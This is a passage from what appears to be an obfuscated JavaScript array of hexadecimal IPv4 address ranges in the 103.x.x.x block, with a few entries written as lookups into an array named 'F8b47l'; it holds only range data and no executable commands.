0x67096fff],[0x67099800,0x67099bff],[0x6709f800,0x6709ffff],[0x670a0000,0x670a03ff],[0x670a1000,0x670a13ff],[0x670a5400,0x670a57ff],[0x670a8c00,0x670a8fff],[0x670b1000,0x670b13ff],[0x670ba800,0x670babff],[0x670bb400,0x670bb7ff],[0x670c2000,0x670c23ff],[0x670c5c00,0x670c5fff],[0x670c6200,0x670c63ff],[0x670c8800,0x670c8bff],[0x670cb800,0x670cbbff],[0x670ce800,0x670cebff],[0x670d0c00,0x670d0fff],[0x670d7c00,0x670d7fff],[0x670d9000,0x670d93ff],[0x670dc400,0x670dc7ff],[0x670df400,0x670df7ff],[0x670e5400,0x670e57ff],[0x670e6400,0x670e67ff],[0x670e8400,0x670e87ff],[0x670e8800,0x670e8bff],[0x670e9c00,0x670e9fff],[0x670ef000,0x670ef3ff],[0x670f0400,0x670f07ff],[0x670f0800,0x670f0bff],[0x670f1000,0x670f13ff],[0x670f6000,0x670f63ff],[0x670fc800,0x670fcbff],[0x67103400,0x671037ff],[0x67105000,0x671057ff],[0x67105800,0x67105bff],[0x67106c00,0x67106fff],[0x67107c00,0x67107fff],[0x67110d00,0x67110dff],[0x67110e00,0x67110eff],[0x67112800,0x67112bff],[0x67114000,0x671143ff],[0x67117800,0x67117bff],[0x67118800,0x67118bff],[0x6711a000,0x6711a3ff],[0x6711cc00,0x6711cfff],[0x6711e400,0x6711e7ff],[0x6712ba00,0x6712bbff],[0x6712c000,0x6712c3ff],[0x6712d000,0x6712d7ff],[0x6712e000,0x6712e3ff],[0x67130c00,0x67130fff],[0x67132800,0x67132fff],[0x67134000,0x671347ff],[0x67134800,0x67134bff],[0x6713e800,0x6713ebff],[0x67140c00,0x67140fff],[0x67142000,0x671423ff],[0x67142c00,0x67142fff],[0x67144400,0x671447ff],[0x67147000,0x671473ff],[0x67148000,0x671483ff],[0x6714a000,0x6714a3ff],[0x6714f800,0x6714fbff],[0x67156200,0x671563ff],[0x67156600,0x671567ff],[0x67157000,0x671577ff],[0x67158800,0x671589ff],[0x67158c00,0x67158fff],[0x6715b000,0x6715b3ff],[0x6715d000,0x6715d3ff],[0x6715f000,0x6715f3ff],[0x67160000,0x67163fff],[0x67164000,0x67165fff],[0x67166400,0x671667ff],[0x67166800,0x67166fff],[0x67167000,0x67167fff],[0x6716bc00,0x6716bfff],[0x6716e400,0x6716e7ff],[0x6716fc00,0x6716ffff],[0x67170800,0x67170bff],[0x67173800,0x67173bff],[0x6717a000,0x6717a7ff],[0x6717b000,0x6717b3ff],[0x6717e400,0x6717e7ff],[0x67181800,0x67181bff],[0x67187400,0x671877ff],[0x67188000,0x671883ff],[0x67189000,0x671893ff],[0x6718b000,0x6718b3ff],[0x6718b800,0x6718bbff],[0x6718dc00,0x6718dfff],[0x6718e400,0x6718e7ff],[0x6718fc00,0x6718ffff],[0x67190800,0x671909ff],[0x67191400,0x671917ff],[0x67191800,0x67191fff],[0x67192000,0x671927ff],[0x67192800,0x67192bff],[0x67193000,0x671933ff],[0x67194000,0x671947ff],[0x67199400,0x671997ff],[0x67199c00,0x67199fff],[0x6719d800,0x6719dbff],[0x671a0000,0x671a03ff],[0x671a4000,0x671a43ff],[0x671a4c00,0x671a4fff],[0x671a8400,0x671a87ff],[0x671a9c00,0x671a9fff],[0x671aa000,0x671aa3ff],[0x671ae400,0x671ae7ff],[0x671af000,0x671af3ff],[0x671b0400,0x671b07ff],[0x671b0c00,0x671b0fff],[0x671b1800,0x671b1bff],[0x671b3800,0x671b3bff],[0x671b6000,0x671b63ff],[0x671bd400,0x671bd7ff],[0x671bf000,0x671bf3ff],[0x671c0400,0x671c07ff],[0x671c0800,0x671c0bff],[0x671cb800,0x671cbbff],[0x671ccc00,0x671ccfff],[0x671cd400,0x671cd7ff],[0x671d1000,0x671d13ff],[0x671d1800,0x671d19ff],[0x671d1d00,0x671d1dff],[0x671d8000,0x671d87ff],[0x671d8800,0x671d8bff],[0x671dec00,0x671dedff],[0x671e1400,0x671e17ff],[0x671e6000,0x671e63ff],[0x671e6800,0x671e6bff],[0x671e9400,0x671e97ff],[0x671ec800,0x671ecbff],[0x671ee400,0x671ee7ff],[0x671eec00,0x671eefff],[0x671f0000,0x671f03ff],[0x671f3000,0x671f3fff],[0x671f4000,0x671f47ff],[0x671f9400,0x671f97ff],[0x671fa000,0x671fa3ff],[0x671fa800,0x671fabff],[0x671fc800,0x671fcbff],[0x671fec00,0x671fefff],[0x671ff200,0x671ff3ff],[0x67200000,0x67201fff],[0x67203000,0x67203fff],[0x67204000,0x67207fff],[0x67208000,0x6720ffff],[0x67210000,0x6721ffff],[0x67220000,0x6722ffff],[0x67230000,0x67231fff],[0x67232000,0x67232fff],[0x67233000,0x672333ff],[0x67236800,0x67236bff],[0x67237400,0x672375ff],[0x67237600,0x6723763f],[0x67237640,0x6723764f],[0x67237658,0x6723765f],[0x67237660,0x6723767f],[0x67237680,0x672376ff],[0x67237700,0x672377ff],[0x6723b400,0x6723b7ff],[0x6723dc00,0x6723dfff],[0x67241c00,0x67241fff],[0x67242400,0x672427ff],[0x67243800,0x67243fff],[0x67244000,0x672443ff],[0x67244800,0x67244bff],[0x67246000,0x672463ff],[0x67248400,0x672487ff],[0x67248800,0x67248bff],[0x6724a000,0x6724bfff],[0x6724c000,0x6724dfff],[0x6724e000,0x6724efff],[0x6724f000,0x6724f7ff],[0x67250c00,0x67250fff],[0x67251000,0x672513ff],[0x67251800,0x67251bff],[0x67252c00,0x67252fff],[0x67253400,0x672537ff],[0x67253800,0x67253bff],[0x67254800,0x67254bff],[0x67256400,0x672567ff],[0x67256800,0x67256bff],[0x67258800,0x67258fff],[0x67259000,0x67259fff],[0x6725a000,0x6725a7ff],[0x6725ac00,0x6725afff],[0x6725b000,0x6725b3ff],[0x6725bc00,0x6725bfff],[0x6725d000,0x6725dfff],[0x6725fc00,0x6725ffff],[0x67260000,0x672603ff],[0x67262000,0x672623ff],[0x67262800,0x67262fff],[0x67263800,0x67263bff],[0x67264c00,0x67264fff],[0x67265400,0x672657ff],[0x67265c00,0x67265fff],[0x67266000,0x672663ff],[0x67267400,0x672677ff],[0x67268400,0x672687ff],[0x67268c00,0x67268fff],[0x6726e000,0x6726e7ff],[0x6726e800,0x6726ebff],[0x6726fc00,0x6726fdff],[0x67274000,0x672743ff],[0x67275800,0x67275bff],[0x67276400,0x672767ff],[0x67276800,0x67276bff],[0x6727a000,0x6727bfff],[0x6727c800,0x6727cfff],[0x6727d000,0x6727dfff],[0x6727e000,0x6727e7ff],[0x6727e800,0x6727ebff],[0x67280c00,0x67280fff],[0x67281000,0x67281fff],[0x67282000,0x67282fff],[0x67285800,0x67285bff],[0x67289e00,0x67289fff],[0x6728ae00,0x6728afff],[0x6728c000,0x6728c3ff],[0x6728d400,0x6728d7ff],[0x6728dc00,0x6728dfff],[0x6728e400,0x6728e7ff],[0x6728e800,0x6728efff],[0x6728f000,0x6728ffff],[0x67290000,0x672903ff],[0x67291000,0x672913ff],[0x67293400,0x672937ff],[0x67297400,0x672977ff],[0x67298c00,0x67298fff],[0x67299400,0x672997ff],[0x67299800,0x67299bff],[0x6729a000,0x6729a7ff],[0x6729dc00,0x6729dfff],[0x6729e000,0x6729e7ff],[0x6729e800,0x6729ebff],[0x672a0800,0x672a0bff],[0x672a1800,0x672a1bff],[0x672a1c00,0x672a1dff],[0x672a2000,0x672a23ff],[0x672a4000,0x672a47ff],[0x672a4c00,0x672a4fff],[0x672a6800,0x672a6bff],[0x672ae800,0x672aebff],[0x672b1000,0x672b13ff],[0x672b6000,0x672b67ff],[0x672b6800,0x672b6bff],[0x672b7c00,0x672b7fff],[0x672b8400,0x672b87ff],[0x672bb800,0x672bbbff],[0x672bc000,0x672bc7ff],[0x672bd000,0x672bd3ff],[0x672bdc00,0x672bdfff],[0x672be000,0x672be3ff],[0x672bf000,0x672bf3ff],[0x672c3800,0x672c3bff],[0x672c5000,0x672c53ff],[0x672c7800,0x672c7fff],[0x672c8400,0x672c87ff],[0x672c9000,0x672c93ff],[0x672ca800,0x672cabff],[0x672cb000,0x672cbfff],[0x672cc000,0x672ccfff],[0x672ce000,0x672ce3ff],[0x672cec00,0x672cefff],[0x672cf000,0x672cffff],[0x672d0000,0x672d3fff],[0x672d4800,0x672d4fff],[0x672d5000,0x672d5fff],[0x672d6000,0x672d7fff],[0x672d8000,0x672dbfff],[0x672dc000,0x672ddfff],[0x672de000,0x672de3ff],[0x672df800,0x672dfbff],[0x672e0000,0x672e03ff],[0x672e0c00,0x672e0fff],[0x672e1000,0x672e1fff],[0x672e2000,0x672e3fff],[0x672e4000,0x672e7fff],[0x672e8000,0x672e87ff],[0x672e8800,0x672e8bff],[0x672e9800,0x672e9fff],[0x672ea000,0x672eafff],[0x672eb000,0x672eb7ff],[0x672ef400,0x672ef7ff],[0x672ef800,0x672efbff],[0x672f0400,0x672f07ff],[0x672f1400,0x672f17ff],[0x672f2400,0x672f27ff],[0x672f2800,0x672f2bff],[0x672f3000,0x672f33ff],[0x672f5000,0x672f53ff],[0x672f6000,0x672f63ff],[0x672f6c00,0x672f6fff],[0x672f7400,0x672f77ff],[0x672f7800,0x672f7bff],[0x672f8800,0x672f8fff],[0x672fd400,0x672fd7ff],[0x67303400,0x673037ff],[0x67305c00,0x67305fff],[0x67309400,0x673097ff],[0x67309800,0x67309fff],[0x6730ca00,0x6730cbff],[0x6730d800,0x6730dfff],[0x6730e000,0x6730efff],[0x6730f000,0x6730f7ff],[0x67310c00,0x67310fff],[0x67311400,0x673117ff],[0x67314800,0x67314fff],[0x67316000,0x673163ff],[0x67316c00,0x67316fff],[0x6731b000,0x6731b7ff],[0x6731c400,0x6731c7ff],[0x67320070,0x67320071],[0x67322400,0x673227ff],[0x67322c00,0x67322fff],[0x67323000,0x67323fff],[0x67324000,0x673247ff],[0x67324800,0x67324bff],[0x67326c00,0x67326fff],[0x67327000,0x67327fff],[0x67328400,0x673287ff],[0x67328800,0x67328fff],[0x6732ac00,0x6732afff],[0x6732b000,0x6732bfff],[0x6732c000,0x6732c7ff],[0x6732c800,0x6732cbff],[0x6732dc00,0x6732dfff],[0x6732e000,0x6732efff],[0x6732f000,0x6732f7ff],[0x6732f800,0x6732fbff],[0x67333e00,0x67333fff],[0x67342800,0x67342bff],[0x67344800,0x67344fff],[0x67345000,0x673457ff],[0x67346000,0x673467ff],[0x67346800,0x67346bff],[0x6734a000,0x6734a7ff],[0x6734ac00,0x6734afff],[0x6734b000,0x6734b3ff],[0x6734b800,0x6734bbff],[0x6734c400,0x6734c7ff],[0x67354000,0x673547ff],[0x67355c00,0x67355fff],[0x67356400,0x673567ff],[0x67357c00,0x67357fff],[0x67358000,0x67358fff],[0x67359000,0x673593ff],[0x6735b400,0x6735b7ff],[0x6735cc00,0x6735cfff],[0x6735d000,0x6735d7ff],[0x6735ec00,0x6735efff],[0x6735f800,0x6735fbff],[0x67360800,0x67360bff],[0x67363000,0x673633ff],[0x67367c00,0x67367fff],[0x6736a000,0x6736a7ff],[0x6736d400,0x6736d7ff],[0x6736f000,0x6736f3ff],[0x67375000,0x673753ff],[0x67377800,0x67377bff],[0x67379800,0x67379bff],[0x6737ac00,0x6737afff],[0x6737cc00,0x6737cfff],[0x6737d000,0x6737d3ff],[0x6737e400,0x6737e7ff],[0x6737ec00,0x6737efff],[0x67380800,0x67380bff],[0x67381000,0x6738103f],[0x67381040,0x6738105f],[0x67381060,0x6738106f],[F8b47l[F8b47l[0x89]],F8b47l[0x88]],[0x67381072,0x67381073],[0x67381074,0x67381077],[0x67381078,0x6738107f],[0x67381080,0x673810ff],[0x67381100,0x673811ff],[0x67381200,0x673813ff],[0x67381400,0x673817ff],[0x67382000,0x673823ff],[0x67383800,0x67383fff],[0x67384800,0x67384fff],[0x67385e00,0x67385fff],[0x67386400,0x673867ff],[0x67386800,0x67386bff],[0x67388c00,0x67388fff],[0x67389800,0x67389bff],[0x6738b800,0x6738bbff],[0x6738c800,0x6738cbff],[0x67390c00,0x67390fff],[0x67393400,0x673937ff],[0x67393800,0x67393bff],[0x67394c00,0x67394fff],[0x67398800,0x67398bff],[0x6739c400,0x6739c7ff],[0x673a1800,0x673a1bff],[0x673b4c00,0x673b4fff],[0x673b6400,0x673b67ff],[0x673b7000,0x673b7fff],[0x673b8000,0x673b83ff],[0x673b9400,0x673b97ff],[0x673ba400,0x673ba7ff],[0x673ba800,0x673ba9ff],[0x673c2000,0x673c23ff],[0x673c2c00,0x673c2fff],[0x673ca400,0x673ca7ff],[0x673ce400,0x673ce7ff],[0x673cec00,0x673cefff],[0x673d3c40,0x673d3c7f],[0x673d3c80,0x673d3cff],[0x673d3d40,0x673d3d7f],[0x673d3d80,0x673d3dff],[0x673d3e40,0x673d3e7f],[0x673d3e80,0x673d3eff],[0x673d3f40,0x673d3f7f],[0x673d3f80,0x673d3fff],[0x673d6800,0x673d6bff],[0x673d8c00,0x673d8fff],[0x673d9800,0x673d9fff],[0x673da000,0x673da3ff],[0x673dac00,0x673dafff],[0x673db000,0x673db3ff],[0x673dbc00,0x673dbfff],[0x673e1800,0x673e1bff],[0x673e3700,0x673e37ff],[0x673e4800,0x673e4fff],[0x673e5000,0x673e57ff],[0x673e5800,0x673e5bff],[0x673e6000,0x673e7fff],[0x673e8000,0x673e87ff],[0x673e9c00,0x673e9fff],[0x673ea000,0x673ebfff],[0x673ec000,0x673ec3ff],[0x673ecc00,0x673ecfff],[0x673ed000,0x673edfff],[0x673ee000,0x673ee3ff],[0x673f2000,0x673f3fff],[0x673f4000,0x673f4fff],[0x673f5000,0x673f57ff],[0x673f5800,0x673f5bff],[0x673f8c00,0x673f8fff],[0x673f9000,0x673f93ff],[0x673f9800,0x673f9bff],[0x673fa000,0x673fafff],[0x673fb000,0x673fb7ff],[0x673fb800,0x673fbbff],[0x673fc000,0x673fcfff],[0x673fd000,0x673fd3ff],[0x673ff000,0x673fffff],[0x67400000,0x674007ff],[0x67401800,0x67401fff],[0x67402000,0x67403fff],[0x67404000,0x67407fff],[0x67408c00,0x67408fff],[0x67409000,0x674093ff],[0x67409800,0x67409fff],[0x6740a000,0x6740bfff],[0x6740c000,0x6740ffff],[0x67410000,0x67410fff],[0x67411000,0x674113ff],[0x67413000,0x67413fff],[0x67414000,0x67415fff],[0x67416400,0x674167ff],[0x67416800,0x67416fff],[0x67417000,0x674173ff],[0x67419000,0x67419fff],[0x6741a000,0x6741afff],[0x6741cc00,0x6741cfff],[0x6741e000,0x6741e1ff],[0x67422000,0x674223ff],[0x67422800,0x67422bff],[0x67425c00,0x67425fff],[0x67426c00,0x67426fff],[0x6742c800,0x6742cbff],[0x6742d800,0x6742dbff],[0x6742f000,0x6742ffff],[0x67430000,0x674307ff],[0x67430800,0x67430bff],[0x67433400,0x674335ff],[0x67436400,0x674367ff],[0x67436800,0x67436fff],[0x67437000,0x67437fff],[0x67438000,0x67438fff],[0x67439000,0x674397ff],[0x6743ac00,0x6743afff],[0x6743c000,0x6743c3ff],[0x6743d400,0x6743d7ff],[0x6743fc00,0x6743ffff],[0x67444000,0x674443ff],[0x67445800,0x67445bff],[0x67446400,0x674467ff],[0x67448000,0x674483ff],[0x6744c000,0x6744c1ff],[0x67451000,0x674513ff],[0x67453e00,0x67453fff],[0x67457400,0x674577ff],[0x67460800,0x67460bff],[0x67460e00,0x67460fff],[0x67469400,0x674697ff],[0x6746dc00,0x6746dfff],[0x6746e000,0x6746e3ff],[0x6746ec00,0x6746efff],[0x6746fc00,0x6746ffff],[0x67470000,0x674703ff],[0x67473000,0x674731ff],[0x67473300,0x674733ff],[0x67474400,0x674747ff],[0x67474800,0x67474bff],[0x67475000,0x674757ff],[0x67475800,0x67475bff],[0x67477800,0x67477fff],[0x67478000,0x674783ff],[0x67479000,0x674793ff],[0x6747c400,0x6747c7ff],[0x6747c800,0x6747cbff],[0x6747e800,0x6747ebff],[0x67480c00,0x67480fff],[0x67481000,0x67481fff],[0x67482000,0x67482fff],[0x67483000,0x674837ff],[0x67487000,0x67487fff],[0x67488000,0x674887ff],[0x67489400,0x674895ff],[0x6748ac00,0x6748afff],[0x6748b400,0x6748b7ff],[0x6748e000,0x6748ffff],[0x67490000,0x67491fff],[0x67493000,0x674933ff],[0x67497400,0x674977ff],[0x67497800,0x67497bff],[0x67498000,0x67498fff],[0x67499000,0x674993ff],[0x6749a800,0x6749abff],[0x6749b000,0x6749b3ff],[0x6749cc00,0x6749cfff],[0x6749d000,0x6749d3ff],[0x6749f400,0x6749f7ff],[0x6749f800,0x6749fbff],[0x674a1800,0x674a1fff],[0x674a2000,0x674a2fff],[0x674a3000,0x674a33ff],[0x674a3800,0x674a3fff],[0x674a5000,0x674a53ff],[F8b47l[F8b47l[0x8b]],F8b47l[0x8a]],[0x674a7c7a,0x674a7c7b],[0x674a7c7c,0x674a7c7f],[0x674a7d00,0x674a7dff],[0x674a7f00,0x674a7f3f],[0x674a9400,0x674a97ff],[0x674a9800,0x674a9fff],[0x674acc00,0x674acfff],[0x674ae800,0x674aebff],[0x674b5200,0x674b53ff],[0x674b5800,0x674b5fff],[0x674b6800,0x674b6fff],[0x674b7000,0x674b73ff],[0x674b7800,0x674b7bff],[0x674b8000,0x674b83ff],[0x674b9000,0x674b93ff],[0x674b9800,0x674b9bff],[0x674c3c00,0x674c3fff],[0x674c4000,0x674c47ff],[0x674c4800,0x674c4bff],[0x674c5c00,0x674c5fff],[0x674cd800,0x674cdfff],[0x674ce000,0x674ce3ff],[0x674d1c00,0x674d1fff],[0x674d3400,0x674d37ff],[0x674d3800,0x674d3bff],[0x674d4800,0x674d4bff],[0x674d5800,0x674d5fff],[0x674d8400,0x674d87ff],[0x674d9400,0x674d97ff],[0x674ddc00,0x674ddfff],[0x674e3800,0x674e3fff],[0x674e4000,0x674e47ff],[0x674e7c00,0x674e7fff],[0x674eac00,0x674eafff],[0x674eb000,0x674eb3ff],[0x674ec400,0x674ec7ff],[0x674ee400,0x674ee7ff],[0x674f1800,0x674f1fff],[0x674f2400,0x674f27ff],[0x674f2800,0x674f2fff],[0x674f3800,0x674f3fff],[0x674f4000,0x674f47ff],[0x674f5000,0x674f57ff],[0x674f8800,0x674f8bff],[0x674fbc00,0x674fbfff],[0x674fc000,0x674fcfff],[0x674fd000,0x674fd7ff],[0x674fe400,0x674fe5ff],[0x67501c00,0x67501fff],[0x67502c00,0x67502fff],[0x67504800,0x67504bff],[0x6750b000,0x6750b7ff],[0x6750b800,0x6750bbff],[0x6750c000,0x6750c3ff],[0x6750c800,0x6750cbff],[0x6750e800,0x6750ebff],[0x67510400,0x675107ff],[0x67510800,0x67510bff],[0x67511000,0x675117ff],[0x67512c00,0x67512fff],[0x67513000,0x675133ff],[0x67516000,0x675163ff],[0x67517800,0x67517bff],[0x67519400,0x675197ff],[0x6751a400,0x6751a7ff],[0x6751a800,0x6751abff],[0x6751b700,0x6751b7ff],[0x6751c800,0x6751cbff],[0x6751e800,0x6751ebff],[0x67523400,0x675237ff],[0x67523c00,0x67523fff],[0x67524400,0x675247ff],[0x67525400,0x675257ff],[0x67526800,0x67526bff],[0x6752e000,0x6752e3ff],[0x6752ec00,0x6752efff],[0x67532c00,0x67532fff],[0x67533400,0x675337ff],[0x67533c00,0x67533fff],[0x67534000,0x675343ff],[0x67534800,0x67534bff],[0x67537000,0x675373ff],[0x67537800,0x675379ff],[0x6753b400,0x6753b7ff],[0x67540000,0x675403ff],[0x67540c00,0x67540fff],[0x67541000,0x67541fff],[0x67543000,0x675433ff],[0x67544000,0x675443ff],[0x67544800,0x67544bff],[0x6754aa00,0x6754abff],[0x67551400,0x675517ff],[0x67551800,0x675518ff],[0x67551900,0x6755190f],[0x67551910,0x67551917],[0x67551918,0x6755191b],[0x6755191c,0x6755191d],[F8b47l[F8b47l[0x8d]],F8b47l[0x8c]],[0x67551920,0x6755193f],[0x67551940,0x6755197f],[0x67551980,0x675519ff],[0x67551a00,0x67551aff],[0x67552c00,0x67552fff],[0x67553000,0x675533ff],[0x67555400,0x675557ff],[0x67558800,0x67558bff],[0x67559000,0x675593ff],[0x6755a400,0x6755a7ff],[0x6755a800,0x6755afff],[0x6755b000,0x6755b3ff],[0x6755ba00,0x6755bbff],[0x6755e000,0x6755e3ff],[0x67561c00,0x67561fff],[0x67562000,0x675623ff],[0x67563c00,0x67563fff],[0x67565400,0x675657ff],[0x6756cc00,0x6756cfff],[0x6756d000,0x6756dfff],[0x6756e000,0x6756ffff],[0x67570000,0x675707ff],[0x67571400,0x675717ff],[0x67572000,0x675723ff],[0x67576000,0x675763ff],[0x67578400,0x675787ff],[0x6757b400,0x6757b7ff],[0x6757e000,0x6757e3ff],[0x67580400,0x675807ff],[0x67580800,0x67580fff],[0x67581000,0x675817ff],[0x67582000,0x675827ff],[0x67583c00,0x67583fff],[0x67584000,0x675843ff],[0x67584800,0x67584bff],[0x67586000,0x675863ff],[0x6758a400,0x6758a7ff],[0x6758d400,0x6758d7ff],[0x67591c00,0x67591fff],[0x67596000,0x67596fff],[0x67597000,0x675977ff],[0x67599400,0x675997ff],[0x6759ac00,0x6759afff],[0x6759b800,0x6759bfff],[0x6759c000,0x6759dfff],[0x6759e000,0x6759e7ff],[0x675a3300,0x675a33ff],[0x675a3400,0x675a37ff],[0x675a3800,0x675a39ff],[0x675a5c00,0x675a5fff],[0x675a6400,0x675a67ff],[0x675a6800,0x675a6fff],[0x675a7000,0x675a7fff],[0x675a8000,0x675a87ff],[0x675a9800,0x675a9bff],[0x675aa800,0x675aabff],[0x675ab000,0x675ab3ff],[0x675abc00,0x675abfff],[0x675ac000,0x675ac3ff],[0x675b2400,0x675b27ff],[0x675b2800,0x675b2bff],[0x675b6c00,0x675b6fff],[0x675b7000,0x675b71ff],[0x675b8a00,0x675b8bff],[0x675b9800,0x675b9bff],[0x675bb000,0x675bb3ff],[0x675bc800,0x675bcbff],[0x675bd000,0x675bd7ff],[0x675bec00,0x675befff],[0x675bfc00,0x675bffff],[0x675c0000,0x675c0fff],[0x675c3000,0x675c3fff],[0x675c4000,0x675c4fff],[0x675c5000,0x675c53ff],[0x675c5600,0x675c56ff],[0x675c5800,0x675c5bff],[0x675c6c00,0x675c6fff],[0x675c7c00,0x675c7fff],[0x675c8400,0x675c87ff],[0x675c9c00,0x675c9fff],[0x675ca400,0x675ca7ff],[0x675ca800,0x675cafff],[0x675cb000,0x675cbfff],[0x675cc000,0x675cc3ff],[0x675cec00,0x675cefff],[0x675cf000,0x675cffff],[0x675d0000,0x675d07ff],[0x675d1c00,0x675d1fff],[0x675d5400,0x675d57ff],[0x675d8e00,0x675d8fff],[0x675d9800,0x675d9bff],[0x675db400,0x675db7ff],[0x675dcc00,0x675dcfff],[0x675e0c00,0x675e0fff],[0x675e1400,0x675e17ff],[0x675e1c00,0x675e1fff],[0x675e2000,0x675e2fff],[0x675e4800,0x675e4bff],[0x675e5800,0x675e5bff],[0x675e7400,0x675e77ff],[0x675ea000,0x675ea3ff],[0x675ec800,0x675ecbff],[0x675f3400,0x675f37ff],[0x675f4400,0x675f47ff],[0x675f5800,0x675f5fff],[0x675f8000,0x675f83ff],[0x675f8800,0x675f8fff],[0x675f9000,0x675f93ff],[0x675f9800,0x675f9bff],[0x675fd800,0x675fdfff],[0x675fe000,0x675fe3ff],[0x675fec00,0x675fefff],[0x675ff000,0x675fffff],[0x67600800,0x67600bff],[0x67607c00,0x67607fff],[0x67608800,0x67608bff],[0x67608c00,0x67608cff],[0x67609800,0x67609fff],[0x6760a000,0x6760bfff],[0x6760c000,0x6760cfff],[0x6760d000,0x6760d7ff],[0x6760d800,0x6760dbff],[0x6760e000,0x6760e1ff],[0x67610800,0x67610fff],[0x67611000,0x67611fff],[0x67612000,0x676121ff],[0x67612400,0x676127ff],[0x67612800,0x67612bff],[0x67613900,0x676139ff],[0x67613a00,0x67613aff],[0x67613b00,0x67613b3f],[0x67613b40,0x67613b4f],[0x67613b50,0x67613b57],[0x67613b58,0x67613b5b],[F8b47l[F8b47l[0x8f]],F8b47l[0x8e]],[0x67613b5e,0x67613b5f],[0x67613b60,0x67613b7f],[0x67613b80,0x67613bff],[0x67613c00,0x67613fff],[0x67614000,0x676147ff],[0x67614800,0x67614bff],[0x67617000,0x676177ff],[0x67618000,0x676183ff],[0x67619000,0x676197ff],[0x6761bc00,0x6761bfff],[0x6761c000,0x6761c3ff],[0x6761e500,0x6761e5ff],[0x67620000,0x676201ff],[0x67621c00,0x67621dff],[0x67622800,0x67622fff],[0x67623000,0x676233ff],[0x67623800,0x67623bff],[0x67625000,0x676253ff],[0x67625800,0x67625fff],[0x67626000,0x676267ff],[0x67627c00,0x67627fff],[0x67628800,0x67628fff],[0x67629000,0x676293ff],[0x6762a400,0x6762a7ff],[0x6762a800,0x6762abff],[0x6762b400,0x6762b7ff],[0x6762c400,0x6762c7ff],[0x6762d800,0x6762dfff],[0x6762e000,0x6762e7ff],[0x6762e800,0x6762ebff],[0x6762f000,0x6762ffff],[0x67633500,0x676335ff],[0x67633600,0x676337ff],[0x67633800,0x67633bff],[0x67634d00,0x67634dff],[0x67634f00,0x67634fff],[0x67636800,0x67636bff],[0x67637400,0x676377ff],[0x67637800,0x67637bff],[0x67639800,0x67639bff],[0x6763dc00,0x6763dfff],[0x6763e800,0x6763efff],[0x67640000,0x676403ff],[0x67642000,0x676423ff],[0x67642800,0x67642bff],[0x67643000,0x67643fff],[0x67644000,0x676443ff],[0x67644500,0x676445ff],[0x67644600,0x676447ff],[0x67645800,0x67645bff],[0x67647400,0x676477ff],[0x67649000,0x676493ff],[0x6764ec00,0x6764efff],[0x6764f000,0x6764f3ff],[0x6764f800,0x6764ffff],[0x67650800,0x67650fff],[0x67653c00,0x67653fff],[0x67657800,0x67657fff],[0x67659000,0x676597ff],[0x6765b400,0x6765b7ff],[0x6765b800,0x6765bbff],[0x67664c00,0x67664fff],[0x67665000,0x676653ff],[0x6766a800,0x6766afff],[0x6766b400,0x6766b7ff],[0x6766b800,0x6766bfff],[0x6766c000,0x6766c7ff],[0x6766c800,0x6766cbff],[0x6766d000,0x6766d7ff],[0x67670c00,0x67670fff],[0x67671000,0x676713ff],[0x67672400,0x676727ff],[0x67674800,0x67674bff],[0x6767bc00,0x6767bfff],[F8b47l[F8b47l[0x91]],F8b47l[0x90]],[0x6767c802,0x6767c803],[0x6767c804,0x6767c807],[0x6767c808,0x6767c80f],[0x6767c810,0x6767c81f],[0x6767c820,0x6767c83f],[0x6767c840,0x6767c87f],[0x6767c880,0x6767c8ff],[F8b47l[F8b47l[0x93]],F8b47l[0x92]],[0x6767c902,0x6767c903],[0x6767c904,0x6767c907],[0x6767c908,0x6767c90f],[0x6767c910,0x6767c91f],[0x6767c920,0x6767c93f],[0x6767c940,0x6767c97f],[0x6767c980,0x6767c9ff],[F8b47l[F8b47l[0x95]],F8b47l[0x94]],[0x6767ca02,0x6767ca03],[0x6767ca04,0x6767ca07],[0x6767ca08,0x6767ca0f],[0x6767ca10,0x6767ca1f],[0x6767ca20,0x6767ca3f],[0x6767ca40,0x6767ca7f],[0x6767ca80,0x6767caff],[F8b47l[F8b47l[0x97]],F8b47l[0x96]],[0x6767cb02,0x6767cb03],[0x6767cb04,0x6767cb07],[0x6767cb08,0x6767cb0f],[0x6767cb10,0x6767cb1f],[0x6767cb20,0x6767cb3f],[0x6767cb40,0x6767cb7f],[0x6767cb80,0x6767cbff],[0x6767cc00,0x6767cfff],[0x6767dc00,0x6767dfff],[0x6767e000,0x6767e7ff],[0x6767e800,0x6767ebff],[0x6767f800,0x6767ffff],[0x67680000,0x676807ff],[0x67682400,0x676827ff],[0x67682800,0x67682bff],[0x67684000,0x676843ff],[0x67686800,0x67686bff],[0x67689800,0x67689bff],[0x6768bc00,0x6768bfff],[0x6768c600,0x6768c7ff],[0x6768fc00,0x6768ffff],[0x67690000,0x676907ff],[0x67690c00,0x67690fff],[0x67691000,0x676913ff],[0x67691700,0x676917ff],[0x67693c00,0x67693fff],[0x67697400,0x676977ff],[0x67698400,0x676987ff],[0x6769b400,0x6769b7ff],[0x6769b800,0x6769bbff],[0x6769c800,0x6769cfff],[0x6769dc00,0x6769dfff],[0x676a2400,0x676a27ff],[0x676a2800,0x676a2fff],[0x676a3c00,0x676a3fff],[0x676a4400,0x676a47ff],[0x676a6000,0x676a63ff],[0x676a7800,0x676a7bff],[0x676a8000,0x676a87ff],[0x676ac400,0x676ac7ff],[0x676aca00,0x676acaff],[0x676ad400,0x676ad7ff],[0x676afc00,0x676affff],[0x676b0000,0x676b03ff],[0x676b1c00,0x676b1fff],[0x676b2000,0x676b23ff],[0x676b2c00,0x676b2fff],[0x676b4800,0x676b4bff],[0x676ba400,0x676ba7ff],[0x676ba800,0x676babff],[0x676bbc00,0x676bbfff],[0x676bc000,0x676bc3ff],[0x676bd000,0x676bdfff],[0x676c3400,0x676c37ff],[0x676ca000,0x676ca7ff],[0x676cc000,0x676cc1ff],[0x676cc200,0x676cc2ff],[0x676cc300,0x676cc33f],[0x676cc340,0x676cc35f],[0x676cc360,0x676cc36f],[F8b47l[F8b47l[0x99]],F8b47l[0x98]],[0x676cc372,0x676cc373],[0x676cc374,0x676cc377],[0x676cc378,0x676cc37f],[0x676cc380,0x676cc3ff],[0x676cc400,0x676cc7ff],[0x676cd000,0x676cd7ff],[0x676ce000,0x676ce3ff],[0x676cf400,0x676cf7ff],[0x676d1400,0x676d17ff],[0x676d3000,0x676d33ff],[0x676d5800,0x676d5bff],[0x676d6a00,0x676d6bff],[0x676df800,0x676dfbff],[0x676e5c00,0x676e5fff],[0x676e7400,0x676e77ff],[0x676e8400,0x676e87ff],[0x676e8800,0x676e8bff],[0x676e9800,0x676e9fff],[0x676ebc00,0x676ebfff],[0x676ecc00,0x676ecfff],[0